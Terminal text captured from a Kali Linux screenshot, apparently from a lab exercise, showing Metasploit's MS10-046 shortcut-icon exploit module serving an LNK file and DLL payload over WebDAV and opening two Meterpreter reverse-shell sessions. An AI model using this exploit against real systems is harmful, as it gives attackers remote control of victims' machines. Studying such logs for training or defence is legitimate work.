 Applications Places Terminal Fri 16:21 1
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /LlWSeVLgto/ ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 301 for /LlWSeVLgto ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /LlWSeVLgto/ ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 301 for /LlWSeVLgto ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /LlWSeVLgto/ ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 301 for /LlWSeVLgto ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /LlWSeVLgto/ ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/desktop.ini
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 404 for /LlWSeVLgto/desktop.ini ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 301 for /LlWSeVLgto ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /LlWSeVLgto/ ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/diKU.dll.manifest
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 404 for /LlWSeVLgto/diKU.dll.manifest ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/diKU.dll.123.Manifest
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 404 for /LlWSeVLgto/diKU.dll.123.Manifest ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/diKU.dll.124.Manifest
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 404 for /LlWSeVLgto/diKU.dll.124.Manifest ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/diKU.dll.2.Manifest
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 404 for /LlWSeVLgto/diKU.dll.2.Manifest ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending 301 for /LlWSeVLgto ...
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /LlWSeVLgto/
[*] 192.168.2.12     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /LlWSeVLgto/ ...
[*] Meterpreter session 1 opened (192.168.2.13:4444 -> 192.168.2.12:50418) at 2018-02-02 16:20:56 -0500
[*] Sending stage (956991 bytes) to 192.168.2.12
[-] OpenSSL::SSL::SSLError SSL_accept returned=1 errno=0 state=unknown state: tlsv1 alert protocol version
[*] Sending stage (956991 bytes) to 192.168.2.12
[*] Meterpreter session 2 opened (192.168.2.13:4444 -> 192.168.2.12:50426) at 2018-02-02 16:20:58 -0500